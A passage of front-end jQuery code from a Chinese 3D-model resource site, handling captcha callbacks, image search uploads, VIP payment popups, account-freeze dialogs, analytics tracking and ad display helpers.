                        var return_url = objSite.getUserUrl('/pay/xuanran_list/index');
                        break;
                    case 4:
                        var return_url = objSite.getUserUrl('/pay/plug_list/index');
                        break;
                    case 5:
                        var return_url = objSite.getShopUrl('/order_1_2.html');
                        break;
                    default:
                        var return_url = objSite.getUserUrl('/pay/index_list/index');
                        break;
                }
                setInterval(function () {
                    parent.window.location.href = return_url;
                }, 1000);

            }
        })
    }, 2000);
}

//点击行为触发事件
function codeVeri(msg) {
    var dataList = ["0", "1"];
    var options = {
        dataList: dataList,
        success: function (token) {
            // 成功回调
            setTimeout(function(){
                $("#llValidation").hide();
            },1000)
            var url = objSite.getUserUrl('/validate/click_select_validate/checkBlackboxDownload');
            $.post(url, {
                token: token,
            }, function (res) {
                layer.closeAll('loading');
                layer.msg(res.msg);
                if (res.code == 1) {
                    setTimeout(function () {
                        layer.closeAll();
                        window.location.reload();
                    }, 1000);
                }
            });
        },
        fail: function () {
            // alert("失败")
            // console.log("fail");
        }
    };
    SliderBar("llValidation", options);
}

//滑块行为触发事件
function sliderVeri(msg) {
    var dataList = ["0", "1"];
    var options = {
        dataList: dataList,
        success: function (token) {
            // 成功回调
            setTimeout(function(){
                $("#llValidation").hide();
            },1000)
            var url = objSite.getUserUrl('/validate/Slider_Validate/check');
            $.post(url, {
                token: token,
            }, function (res) {
                layer.closeAll('loading');
                layer.msg(res.msg);
                if (res.code == 1) {
                    setTimeout(function () {
                        layer.closeAll();
                    }, 1000);
                }
                return;
            });
        },
        fail: function () {
            // alert("失败")
            // console.log("fail");
        }
    };
    SliderBar("llValidation", options);
};

/**
 * 加密字符串
 * @param pubkeyName
 * @param value
 * @returns {string}
 */
function encrypt(pubkeyName, value) {
    try{
        var encrypt = new JSEncrypt();
        var pubKey = config('jsencrypt');
        if (!pubKey.hasOwnProperty(pubkeyName)) {
            throw 'There is no "' + pubkeyName + '" encryption string in the current configuration file.';
        }

        var dataType = typeof value;
        if (dataType !== 'string') {
            throw 'Invalid param: type check failed for param "format". Expected "string", got "' + dataType + '".';
        }

        encrypt.setPublicKey(pubKey[pubkeyName]);
        return encrypt.encrypt(value);
    }
    catch(err){
        console.log('err:',err)
    }


}
function sotuUpImg(search_data, objData,sotuResType,isType) {
    //判断是否登录
    if(!objSite.isLogin()){
        $(".search-area").css("display","none");
        openLogin();
        return false;
    }
    var searchType = objData.searchType || 1;
    var originUrl = objData.originUrl || "";
    var resType = objData.resType || 0;
    var searchSource = objData.searchSource || 1;
    var actionId = objData.actionId || "";
    var llid = objData.llid || 0;
    var imgid = objData.imgid || 1;
    var index = null;

    var sotu_data = new FormData();
    // console.log(searchType);
    if (searchType == 1) {
        var fileName = search_data.name;
        var suffixName = fileName.substring(fileName.lastIndexOf('.')).toLowerCase();
        var AllImgExt = ".jpg|.jpeg|.png|";
        var fileSize = search_data.size;
        //if(fileSize > 2 * 1024 * 1024 || fileSize < 1 * 1024)

        if (fileSize > 2 * 1024 * 1024) {
            layer.msg("上传失败，请上传小于2M，宽高＞100px的图片");
            return false;
        }
        if (AllImgExt.indexOf(suffixName + '|') == -1) {
            layer.msg("上传失败，请上传JPG / JPGE / PNG格式图片");
            //不支持改格式
            return false;
        }
        sotu_data.append('refer_url', document.referrer);
        sotu_data.append('sotuRequest', search_data);
        sotu_data.append('searchType', searchType);
        // console.log(sotu_data);
    } else if (searchType == 4) {
        sotu_data.append('searchType', 4);
        sotu_data.append('searchSource', searchSource);
        sotu_data.append('resType', resType);
        sotu_data.append('sotuRequest', search_data);
        sotu_data.append('originImgUrl', originUrl);
        sotu_data.append('actionId', actionId);
        sotu_data.append('llid', llid);
        sotu_data.append('imgid', imgid);
        sotu_data.append('sotuResType', sotuResType);
    } else {
        sotu_data.append('sotuRequest', search_data);
        sotu_data.append('searchType', searchType);
    }

    $.ajax({
        type: "POST",
        url: objSite.getWwwUrl('/sotu/sotu_api'),
        data: sotu_data,
        processData: false,
        contentType: false,
        xhrFields: {
            withCredentials: true
        },
        beforeSend: function (request) {
            $('.js_Loading').removeClass('show');
            if (searchType == 4) {
                index = layer.load(1);
            } else {
                index = layer.msg('识别中...', {
                    icon: 16,
                    shade: 0.01,
                    skin: 'tusou-loading-msg',
                });
            }
        },
        success: function (data) {

            if (data.status == 0) {
                layer.alert(data.msg, {
                    icon: 2
                });
                layer.close(index);
                return false;
            } else if (data.status == 2) {
                layer.close(index);
                layer.msg(data.msg);
                setTimeout(function () {
                    openLogin();
                }, 1000);
                return false;
            } else if(data.status == 100){
                //轻度冻结
                layer.close(index);
                layer.msg(data.msg);
                setTimeout(function () {
                    layer.open({
                        type: 2,
                        title: false,
                        resize: false,
                        area: ['460px', '320px'],
                        content: [objSite.getUserUrl('/account/Account_Status_Layout/index?status=2'), 'no'],
                    });
                }, 1000);
                return false;
            } else {
                layer.close(index);
                $(".search-area").hide();
                if (searchType == 4) {
                    if (!$('#action_id').val()) {
                        $('#action_id').val(data.action_id);
                    }

                    $.each(data.data, function (i, item) {
                        //var idText = 'id:' + item.llid;
                        $('.results-lists').append("<li>" +
                            "<a target='_blank' class='search-list-items' href='javascript:void(0)'>" +
                            "<img class='lazy' data-original='" + item.img_url + "' src='" + item.img_url + "'/> " +
                            "</a>" +
                            "<div onclick='bindSimilarEvent(this)' class='search-list-similar js-search-similar' data-llid='" + item.llid + "' data-imgid='" + item.imgid + "'>" +
                            "<span class='similar-btn'><i class='search-icon'><b class='icon-text-name'></b></i></span>" +
                            "</div>" +
                            "<div class='search-list-text clearfix'>" +
                            "<span class='text-name'>" + item.res_name + "</span>" +
                            //"<span class='text-id'>" + idText + "</span>" +
                            "</div>" +
                            "</li>");
                        if((i + 1) == data.data.length){
                            if(isFirefox=navigator.userAgent.indexOf("Firefox")>0 || !!window.ActiveXObject || "ActiveXObject" in window){  //判断是否是火狐浏览器
                                objSite.obj.data = true;
                            }
                            layer.close(layerIndex);
                            $(".search-area").hide();
                        }
                    });
                    $(".lazy").lazyload({
                        effect : "fadeIn"
                    });
                    // bindSimilarEvent();
                    //显示
                    // layer.close(index);
                    //底线显示
                    $('div.results-container .bottom-line').hide();
                } else if (searchType == 2) {
                    if(isType){ //以图搜图
                        var layerIndex = null;
                        var sotu_prarms = new FormData();
                        sotu_prarms.append('searchType', 4);
                        sotu_prarms.append('searchSource', searchSource);
                        sotu_prarms.append('resType', resType);
                        sotu_prarms.append('sotuRequest', data.data);
                        sotu_prarms.append('originImgUrl', originUrl);
                        sotu_prarms.append('actionId', actionId);
                        sotu_prarms.append('llid', llid);
                        sotu_prarms.append('imgid', imgid);
                        sotu_prarms.append('sotuResType', sotuResType);
                        sotu_prarms.append('refer_url', document.referrer);
                        // console.log()
                        $.ajax({
                            type: "POST",
                            url: objSite.getWwwUrl('/sotu/sotu_api'),
                            data: sotu_prarms,
                            processData: false,
                            contentType: false,
                            xhrFields: {
                                withCredentials: true
                            },
                            beforeSend: function (request) {
                                layerIndex = layer.msg('读取数据中...', {
                                    icon: 16,
                                    time: 1000 * 120,
                                    shade: 0.01
                                });
                            },
                            success: function (res) {
                                if(res.status == 1){
                                    if (!$('#action_id').val()) {
                                        $('#action_id').val(res.action_id);
                                    }
                                    $('.results-lists li').remove();
                                    $.each(res.data, function (i, item) {
                                        //var idText = 'id:' + item.llid;
                                        $('.results-lists').append("<li>" +
                                            "<a target='_blank' class='search-list-items' href='javascript:void(0)'>" +
                                            "<img class='lazy' data-original='" + item.img_url + "' src='" + item.img_url + "'/> " +
                                            "</a>" +
                                            "<div onclick='bindSimilarEvent(this)' class='search-list-similar js-search-similar' data-llid='" + item.llid + "' data-imgid='" + item.imgid + "'>" +
                                            "<span class='similar-btn'><i class='search-icon'><b class='icon-text-name'></b></i></span>" +
                                            "</div>" +
                                            "<div class='search-list-text clearfix'>" +
                                            "<span class='text-name'>" + item.res_name + "</span>" +
                                            //"<span class='text-id'>" + idText + "</span>" +
                                            "</div>" +
                                            "</li>");

                                        if ((i + 1) == res.data.length) {
                                            if (isFirefox = navigator.userAgent.indexOf("Firefox") > 0 || !!window.ActiveXObject || "ActiveXObject" in window) {  //判断是否是火狐浏览器
                                                objSite.obj.data = true;
                                            }
                                            layer.close(layerIndex);
                                            $(".search-area").hide();
                                        }
                                    });
                                    $(".lazy").lazyload({
                                        effect : "fadeIn"
                                    });
                                    $(".results-lists").animate({scrollTop:0},100)
                                }else if(res.status == 0){
                                    layer.msg(res.msg);
                                } else if (data.status == 100){
                                    //轻度冻结
                                    layer.msg(data.msg);
                                    setTimeout(function () {
                                        layer.open({
                                            type: 2,
                                            title: false,
                                            resize: false,
                                            area: ['460px', '320px'],
                                            content: [objSite.getUserUrl('/account/Account_Status_Layout/index?status=2'), 'no'],
                                        });
                                    }, 1000);
                                }
                            },
                            error: function(err){
                                console.log('err：',err)
                            }
                        })
                    }else{
                        window.location.href = objSite.getWwwUrl('/sotu/search_result/index/' + resType + '-' + searchSource + '?file_img=' + data.data + '&original_img=' + originUrl);
                    }

                } else {
                    window.location.href = objSite.getWwwUrl('/sotu/search_result/index/' + resType + '-' + searchSource + '?file_img=' + data.data);
                }
            }
        },
        error: function () {
            layer.alert("服务异常，请稍后再试", {
                icon: 2
            });
            layer.close(index);
        },
        complete: function (xhr, ts) {
            // $('.js-search-word,.input-url').attr('placeholder', '搜索溜溜ID、关键词、以图搜图或图片地址');
        }
    });
}

//新窗口打开
function newOpenWindow(url) {
    var a = document.createElement('a');
    a.setAttribute('href', url);
    a.setAttribute('rel', 'nofollow');
    a.setAttribute('style', 'display:none');
    a.setAttribute('target', '_blank');
    document.body.appendChild(a);
    a.click();
    a.parentNode.removeChild(a);
};

$(document).on('click', '#dialogClose,.layer-popup-ques-close', function () {
    layer.closeAll();
});

$(document).on('click', '#dialogClose2', function () {
    $("#freeDownDialog").css("display","none");
    layer.closeAll();
});
/**
 * 获取url参数值
 * @param name 参数名
 */
function GetQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]);
    return null;
};
// 获取某个url的参数
function getUrlParams(url,name) {
    let urlStr = url.split('?')[1]
    let obj = {};
    if(urlStr){
        let paramsArr = urlStr.split('&')
        for(let i = 0,len = paramsArr.length;i < len;i++){
            let arr = paramsArr[i].split('=')
            obj[arr[0]] = arr[1];
        }
        return obj[name];
    }
    return null;

}

/**
 * 判断是否是json格式
 * @param str
 * @returns {boolean}
 */
function isJSON(str) {
    if (typeof str == 'string') {
        try {
            var obj = JSON.parse(str);
            return !!(typeof obj == 'object' && obj);
        } catch (e) {
            return false;
        }
    }
    new Error('It is not a string!');
};

/**
 * 禁止浏览器后退
 */
function noBackOff() {
    history.pushState(null, null, document.URL);
    window.addEventListener('popstate', function () {history.pushState(null, null, document.URL); });
}

// IE 兼容方法
if (typeof Object.assign != 'function') {
    Object.assign = function(target) {
        'use strict';
        if (target == null) {
            throw new TypeError('Cannot convert undefined or null to object');
        }

        target = Object(target);
        for (var index = 1; index < arguments.length; index++) {
            var source = arguments[index];
            if (source != null) {
                for (var key in source) {
                    if (Object.prototype.hasOwnProperty.call(source, key)) {
                        target[key] = source[key];
                    }
                }
            }
        }
        return target;
    };
}

/**
 * 一个简单的js页面对象
 * @param options
 * @returns {*}
 * @constructor
 */
function View(options) {
    this.$data = {};
    var defOptions = {
        construct: function () {
            this.beforeCreate();
            this.created();
            this.mounted();
            this.beforeUpdate();
            this.updated();
            this.beforeDestroy();
            this.destroyed();
        },
        data: function () {},
        computed: {},
        watch: {},
        beforeCreate: function () {},
        created: function () {},
        mounted: function () {},
        beforeUpdate: function () {},
        updated: function () {},
        beforeDestroy: function () {},
        destroyed: function () {},
        methods: {}
    };
    options = typeof options == 'object' ? options : {};
    this.options = Object.assign(defOptions, options);

    for (var attr in this.options) {
        if (!this.options.hasOwnProperty(attr)) continue;
        this[attr] = this.options[attr];
    }

    // 将 methos 里的方式绑定到 this 里
    var methods = this.methods;
    for (var method in methods) {
        if (!methods.hasOwnProperty(method)) continue;
        this[method] = methods[method];
    }

    // 将 data 里的数据绑定到 this 里
    var data = this.data();
    for (var key in data) {
        if (!data.hasOwnProperty(key)) continue;
        this.$data[key] = data[key];
    }
    return this.construct();
}

// 新版签到埋点
objSite.SignBurialPoint = function(positionClick,viewUrl){
    $.ajax({
        url: objSite.getServiceUrl('/activityunion/sign/advertisingOrSignBuriedPoint?position_click_checkin='+positionClick+'&view_url='+viewUrl),
        type: 'get',
        xhrFields: {
            withCredentials: true
        },
        success: function(res){}
    })
}
// 埋点
objSite.basePoint = function(textVal){
    $.ajax({
        type: 'post',
        url: objSite.getUserUrl('/index/Point/?name='+ textVal),
        success: function(res){}
    })
};
// 贵族VIP弹窗
// 添加原因：由于定义函数方式有问题，有些页面直接调取不到，导致需要每一个js都要重新添加，所以重新定义一个
objSite.newVipPopup = function(type, entrance, classType, repeatType){
    if (type == 1) {
        //vip
        var activity_id = 0;
        var cz_channel = 2;
        var cz_source = 0;
    } else if (type == 2) {
        //素材贵族
        var activity_id = 0;
        var cz_channel = 14;
        var cz_source = 1;
    } else if (type == 3) {
        //渲染贵族
        var activity_id = 0;
        var cz_channel = 6;
        var cz_source = 0;
    } else if (type == 4) {
        //自学贵族
        var activity_id = 0;
        var cz_channel = 9;
        var cz_source = 0;
    } else if (type == 5) {
        //全景贵族
        var activity_id = 0;
        var cz_channel = 20;
        var cz_source = 0;
    } else {
        return false;
    }
    var pay_type = '';
    if (classType) {
        pay_type = "&pay_type=" + classType;
    }
    var repeat_type = '';
    if (repeatType) {
        repeat_type = "&repeat_type=" + repeatType;
        layer.closeAll();
    }
    //统一弹窗
    layer.open({
        type: 2,
        skin: 'new-layer-nobg',
        title: false,
        resize: false,
        area: ['1000px', '610px'],
        content: objSite.getServiceUrl('/pay/new_vip_page/index?type=' + type + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&activity_id=' + activity_id + '&entrance=' + entrance + pay_type + repeat_type),
        success: function success(layero, index) {
            try {
                if (parent.location.hash === '#zixueVip') {
                    parent.location.hash = '';
                }
            } catch (e) {
                //TODO handle the exception
            }
        },
        cancel: function cancel(index, layero) {
            // 会员节活动未支付弹窗
            // var jkma = $('#layui-layer-iframe'+index).contents().find('#jkma').val();
            // var vip_repeat_down_active =  $('#layui-layer-iframe'+index).contents().find('#vip_repeat_down_active').val();
            // $.post(objSite.getServiceUrl('/pay/check_pay'), {
            //     service: "ll.order.check",
            //     jkma: jkma,
            //     cz_channel: cz_channel,
            //     vip_repeat_down_active: vip_repeat_down_active
            // }, function(res) {
            //     if (res.status == 202) {
            //         layer.open({
            //             type: 2,
            //             closeBtn: 1,
            //             title: '',
            //             skin: 'layer-nobg',
            //             //加上边框
            //             area: ['600px', '600px'],
            //             //宽高
            //             content: objSite.getServiceUrl('/activity202209/viph5/newUser'),
            //             success: function success(layero, index) {},
            //             cancel: function cancel(index, layero) {
            //                 // $('.right-time-limit').fadeIn();
            //             }
            //         });
            //     }
            // });

            try {
                if (type == 5) {
                    addCoupon(7, 25);
                }
                var iframeContent = $('.new-layer-nobg iframe').contents();
                if (iframeContent.find('.new-vip-tab>a.active').index() == 0 && iframeContent.find('#surplus-coupon').val() == 0 && iframeContent.find('.whole-website .vip-type-tab li.active').data('coupon') == 1 && $.cookie('surplusCoupon') != 1) {
                    $.cookie('surplusCoupon', '1', { expires: 1 });
                    $('.new-layer-nobg iframe')[0].contentWindow.layerExtension(iframeContent.find('.vip-type-tab li.active').data('open_year'));
                    return false;
                }
            } catch (error) {

            }

        }
    });
};
// 兼容IE9 搜索功能
try{
    var browser=navigator.appName
    var b_version=navigator.appVersion
    var version=b_version.split(";");
    var trim_Version=version || version[1].replace(/[ ]/g,"");
    if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0"){
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.src = objSite.getStaticUrl("/www2/js/public/jquery.xdomainrequest.min.js");
        var currentScript = document.currentScript || (function() {  //获取当前文件加载的dom
            var scripts = document.getElementsByTagName('script');
            return scripts[scripts.length - 1];
        })();
        var bodyNode = document.getElementsByTagName('body')[0];
        bodyNode.insertBefore(script,currentScript);
    };
} catch(err){
    console.log('err:',err)
}

// 自学头像区域选中优化
var headImgTimer;
var newsCount = 1;
// 鼠标移入事件
$(".js_Myself").mouseover(function(){
    headImgTimer && clearInterval(headImgTimer);
    newsCount = 1
    $(".user-info-content").css({"opacity":"1","transform":"scale(1)"});
});
$(".js_Myself").mouseleave(function(){
    headImgTimer && clearInterval(headImgTimer);
    headImgTimer = setInterval(function(){
        //让透明度渐减，直至为零
        newsCount = (newsCount*1) - (0.5 * 1);
        $(".user-info-content").css({"opacity":newsCount});
        if(newsCount <= 0){
            $(".user-info-content").css({"opacity":"0","transform":"scale(0.01)"});
            clearInterval(headImgTimer);
        }
    },70);
    //最后复原透明度，成为下次的开始值
    newsCount=1;
});


// 世界杯入口点击事件
$('body').on('click','.js_hover_buried',function(){
    // ['397px', '447px'],$(".js_exchange_gold"),'show-layer-close show-layer-close-team'
    layer.open({
        type: 2,
        resize: false,
        skin: 'team-layui-back',
        title: '',   //标题
        area: ['1100px', '700px'],   //宽高  http://www.dev.3d66.com/activity202211_world
        shade: 0.4,   //遮罩透明度
        content: objSite.getWwwUrl('/activity202211_world'),//支持获取DOM元素
        btn: '', //按钮组
        // scrollbar: false ,//屏蔽浏览器滚动条
        yes: function(index){//layer.msg('yes');    //点击确定回调
            layer.close();
        },
        btn2: function(){//layer.alert('aaa',{title:'msg title'});  点击取消回调
            // layer.msg('bbb');//layer.closeAll();
        },
        cancel: function(index, layero){
            var dataObj = {
                buried_base_type:'worldcup_click_column',
                worldcup_clickcolumn:'4',
            }
            objSite.buriedBuriedNewObj(dataObj);
        }
    });
});

// 世界杯竞猜埋点
$('body').on('click','.js_team_Buried',function(){
    var clickcolumn = $(this).attr('data-Buried');
    var dataObj = {
        buried_base_type:'worldcup_mission_click_points',
        worldcup_click_event:clickcolumn

    }
    objSite.buriedBuriedNewObj(dataObj);
})
// 埋点方法
objSite.buriedBuriedNewObj = function( data){
    data['view_url'] = window.location.href;
    data['up_time'] = Math.floor(new Date().getTime() / 1000);
    $.ajax({
        type: 'POST',
        url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
        timeout: 10000,
        data: data,
        dataType: 'json',
        xhrFields: {
            withCredentials: true
        },
        success: function (result) {
            // callback(result);
        },
        complete: function () {}
    })
};

// 关闭充值之后打开的弹框
$('body').on('click','.js_eleven_alt_href',function(){
    parent.layer.closeAll();
})

$('body').on('click','.js_href_eleven_page',function(){
    parent.layer.closeAll();
    // $('.eleven-bullet-frame').hide();
})


// 202303-埋点-溜云库web端新增下载入口点击事件
$(function () {

    // 公共字段值
    var objpost = {
        up_time:Math.floor(new Date().getTime() / 1000) || 0,
        view_url:window.location.href || '',
        element_target_url:'',
        browser_version:navigator.userAgent || "",
        element_id:'',
        buried_base_type:'lyk_web_download'
    }

    // 埋点公共接口
    function postBuriedData(prarms) {
        $.ajax({
            url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
            type: 'post',
            data: prarms,
            xhrFields: {
                withCredentials: true
            },
            success: function (res) {}
        })
    }

    // 云渲染官网-下载-第一屏
    $(document).on('click', '.download-left-btn .download-btn-act', function () {
        objpost.element_id = "30";
        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });

    // 企业首页顶部导航
    $(document).on('click', '.download-client-btn', function () {
        objpost.element_id = "25";
        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });

    // 企业首页底部
    $(document).on('click', '.work-join-btn a', function () {
        objpost.element_id = "26";
        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });

    // 企业官网-后台管理-导航栏下载弹窗 - 已废弃
    // $(document).on('click', '.js_download_lyk_new', function () {
    //     objpost.element_id = "35";
    //     objpost.element_target_url = $(this).attr("href") || '';
    //     postBuriedData(objpost);
    // });

    // 企业首页底部-周边服务
    $(document).on('click', '.peripheral-services a:first', function () {
        objpost.element_id = "27";
        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });

    // 企业官网-功能-第一屏  && 企业官网-后台管理-客户端功能-第一屏
    $(document).on('click', '.multi-banner .banner-download-btn', function () {

        if(window.location.href.indexOf('company')> -1){
            objpost.element_id = "29";
        }else{
            objpost.element_id = "28";
        }

        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });

    // 溜溜网-素材详情页-溜云库下载按钮 && 溜溜网-模型标签列表页-所有详情页-溜云库下载按钮
    $(document).on('click', '.pop-down-lyk a', function () {
        var _url = $.cookie('resUrlreferrer') && $.cookie('resUrlreferrer') != "null" ? JSON.parse($.cookie('resUrlreferrer')).resUrl : "";

        if(_url.indexOf('relation')> -1){
            objpost.element_id = "32";
        }else if(_url.indexOf('company/group')> -1){
            objpost.element_id = "35";
        }else{
            objpost.element_id = "31";
        }

        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });

    // 溜溜网-素材详情页-溜云库下载按钮(new)
    $(document).on('click', '.new-pop-down-lyk a', function () {
        var user_id = $.cookie('userCookieData') && $.cookie('userCookieData') != "null" ? JSON.parse($.cookie('userCookieData')).user_id : 0;
        // var _url = $.cookie('resUrlreferrer') && $.cookie('resUrlreferrer') != "null" ? JSON.parse($.cookie('resUrlreferrer')).resUrl : "";
        var _url = document.referrer;
        let params = {
            product_name:0,
            platform_type:2,
            uid:$.cookie("Hm_lvt_bh_ud") || 0,
            user_id:user_id,
            url:_url,
            view_url: _url,
            add_time:Math.floor(new Date().getTime()/1000) || '',
            res_type:getQueryVariable("res_type") || '',
            lyk_dl_source:$("#lyk_dl_source").val(),
            buried_base_type:'click_download_lyk_btn'
        }
        postBuriedData(params);
    });



    // 溜溜网-MAX脚本列表-所有下载按钮
    $(document).on('click', '.information-icon a', function () {
        objpost.element_id = "15";
        objpost.element_target_url = $(this).attr("href") || '';
        postBuriedData(objpost);
    });


    function vrVipUser(prmrs){
        var isUrlArr=['/vr/release/index','/vr/index/index','/vr/release/resList','/vr/appoin/index','/vr/release/authorInfo',objSite.getVrUrl('/')];
        var getUrl = window.location.href;
        isUrlArr.forEach(function(item){
            if(getUrl.indexOf(item) != -1){
                $.ajax({
                    url: objSite.getServiceUrl('/activity202304/vr_recharge/activityTrigger'),
                    type: 'post',
                    data: {type:prmrs},
                    xhrFields: {
                        withCredentials: true
                    },
                    success: function (res) {
                        if(res.status == 1){
                            if(res.data.type == 1 && getUrl.indexOf('/vr/release/index') != -1){
                                vrOpenAct(3, ['484px', '513px'], 3);
                            }else if(res.data.type == 2){
                                vrOpenAct(4, ['500px', '460px'], 1);
                            }else if(res.data.type == 3){
                                vrOpenAct(2, ['561px', '558px'], 2);
                            }else if(res.data.type == 4){
                                if(!$.cookie("vrType1")){
                                    vrOpenAct(1, ['518px', '557px'], 4);
                                }
                            }
                        }else{
                            layer.msg(res.msg);
                        }
                    }
                });
            }
        })
    };
    function vrOpenAct(type, area, point){
        layer.open({
            type: 2,
            closeBtn: 1,
            title: '',
            skin: 'layer-nobg', //加上边框
            area: area, //宽高
            content: objSite.getServiceUrl('/activity202304/vr_recharge/index?type='+type+'&point='+point),
            success: function (layero, index) {
                if(type == 1){
                    $.cookie("vrType1",'ok',{expires: 7,domain: '3d66.com',path: '/'});
                }else if(type == 3){
                    // 全景贵族用户转化弹窗活动
                    if(!$.cookie("isMonth")){
                        $.cookie("isMonth",'month',{domain: '3d66.com',path: '/'});  //30天失效
                        $.removeCookie("isVrOpen")
                    }
                }
            }
        });
    }
});


/**
 * 新版黑盒
 * @param {string} rescode 状态码：后端接口返回
 * @param {string} type 类型：代表用户在什么场景  1：普通行为（访问、搜索）  2：下载行为
 */
function func_newBlackBox(res,type) {

    var res_code = res.code || res.status || 0;

    if(res_code == 101098004 || res_code == 101098005 || res_code == 101098006 || res_code == 101098007){
        layer.closeAll();
    }

    // 获取用户的vip情况
    var vipstatus = '0';
    try {
        if(JSON.parse($.cookie("userCookieData")).is_sc_vip > 0 || JSON.parse($.cookie("userCookieData")).is_vip > 0){
            vipstatus = '1';
        }else{
            vipstatus = '0';
        }
    } catch (error) {
        vipstatus = '0';
    }

    

    switch (res_code) {
        case 101098004:
            // 提示登录注册
            openLogin();
            break;
        case 101098005:
            // 周期内不可访问
            var str_101098005 = '';
            str_101098005 += '<div class="new-blackbox">'+
                '<div class="blackbox-imgs"></div>'+
                '<div class="blackbox-text">'+
                    '<p>'+ res.msg +'</p>'+
                '</div>'+
                '<div class="blackbox-btn">';
                if(type == '2' && vipstatus == '0'){
                    if(res.msg.indexOf("企业")>-1){
                        str_101098005 += '<a target="_blank" href="'+ objSite.getWorkUrl("company/vip") +'" >开通VIP</a>';
                    }else{
                        str_101098005 += '<a target="_blank" href="'+ objSite.getVipUrl("/index.html?e=1") +'" >开通VIP</a>';
                    }
                    
                }
                str_101098005 += '<a target="_blank" href="https://www.3d66.com/ku/" >下载溜云库</a>'+
                '</div>'+
            '</div>';

            layer.open({
                type: 1, // 1（页面层）2（iframe层）
                title: false,
                id:'', // 弹窗唯一id
                skin:'layer-nobg', //自定义皮肤类
                closeBtn:'1', //配置1和2来展示，如果不显示，则closeBtn: 0
                area: ['455px', '330px'], //宽高
                content: str_101098005 //  $('#id') 、str
            });

            break;
        case 101098006:
            // 轻度冻结
            var str_101098006 = '<div class="new-blackbox new-blackbox-tan">'+
                '<div class="blackbox-imgs-tan"></div>'+
                '<div class="blackbox-text">'+
                    '<p>'+ res.msg +'</p>'+
                '</div>'+
                '<div class="blackbox-btn">'+
                    '<a target="_blank" href="https://user.3d66.com/account/account_status/index?new=1">自助解封</a>'+
                '</div>'+
            '</div>';

            layer.open({
                type: 1, // 1（页面层）2（iframe层）
                title: false,
                id:'', // 弹窗唯一id
                skin:'layer-nobg', //自定义皮肤类
                closeBtn:'1', //配置1和2来展示，如果不显示，则closeBtn: 0
                area: ['455px', '340px'], //宽高
                content: str_101098006 //  $('#id') 、str
            });

            break;
        case 101098007:
            // 重度冻结/封号

            var str_101098007 = '<div class="new-blackbox new-blackbox-tan">'+
                '<div class="blackbox-imgs-tan"></div>'+
                '<div class="blackbox-text">'+
                    '<p>'+ res.msg +'</p>'+
                '</div>'+
                '<div class="blackbox-btn">'+
                    '<a target="_blank" href="https://wpa1.qq.com/XpwAa4DM?_type=wpa&qidian=true">联系在线客服</a>'+
                '</div>'+
            '</div>';

            layer.open({
                type: 1, // 1（页面层）2（iframe层）
                title: false,
                id:'', // 弹窗唯一id
                skin:'layer-nobg', //自定义皮肤类
                closeBtn:'1', //配置1和2来展示，如果不显示，则closeBtn: 0
                area: ['455px', '340px'], //宽高
                content: str_101098007 //  $('#id') 、str
            });
            break;
        default:
            break;
    }
}


/**
 * 前端生成uid
 * @returns 
 */
function getHmLvtBhUdUid(){
    // Hm_lvt_bh_ud 不为空
    if(typeof $.cookie('Hm_lvt_bh_ud') == 'undefined' || $.cookie('Hm_lvt_bh_ud') == '' || $.cookie('Hm_lvt_bh_ud')=='null'){
        var s = [];
        var hexDigits = "0123456789abcdef";
        for (var i = 0; i < 32; i++) {
            s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
        }
        s[14] = "4"; // bits 12-15 of the time_hi_and_version field to 0010
        s[19] = hexDigits.substr((s[19] & 0x3) | 0x8, 1); // bits 6-7 of the clock_seq_hi_and_reserved to 01
        s[8] = s[13] = s[18] = s[23];
        var uuid = s.join("");
        $.cookie('Hm_lvt_bh_ud',uuid, {
            expires: 365,
            domain: '3d66.com',
            path: '/'
        })
        return uuid;
    }else{
        return $.cookie('Hm_lvt_bh_ud')
    }
}

$(function () {
    getHmLvtBhUdUid();
});
;
objFocus = {};
//是否是数组对象
objFocus.isArray = function(v){
	if(Array.isArray()){
		return Array.isArray(v);
	}else{
		return Object.prototype.toString.call(v) === '[object Array]';
	}
};
//获取URL
objFocus.getUrl = function (obj) {
    var url = '';
    if (obj["ad_url"].length > 2) {
        url = objSite.getWwwUrl("/ad/index_detail?id=" + obj["ad_id"] + "&url=" + encodeURIComponent(obj["ad_url"]) + "&image=" + obj["ad_image"]);
    }
    return url;
};


//获取图片ID
objFocus.getId = function (obj) {
    return obj["ad_id"];
};
//获取图片地址
objFocus.getImgSrc = function (obj) {
    return obj["ad_image"];
};
//获取文字
objFocus.getWordText = function (obj) {
    return obj["ad_word"];
};
//获取文字2
objFocus.getWordText2 = function (obj) {
    return obj["ad_name"];
};
//输出文字类型
objFocus.showWord = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            obj.append('<a href="' + url + '" rel="nofollow" target="_blank" class="focusUrl">' + r["ad_word"] + '</a>\n');
        });
    }
};
//jxl:文字类型广告
objFocus.showTextWord = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            if (url == '') {
				obj.append('<li><a rel="nofollow" target="_blank" >' + r["ad_word"] + '</a></li>\n');
            }else{
            	obj.append('<li><a href="' + url + '" rel="nofollow" target="_blank" >' + r["ad_word"] + '</a></li>\n');
            }
            
        });
    }
};

//jxl:输出QQ群文字和链接类型
objFocus.showQQLink = function(placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
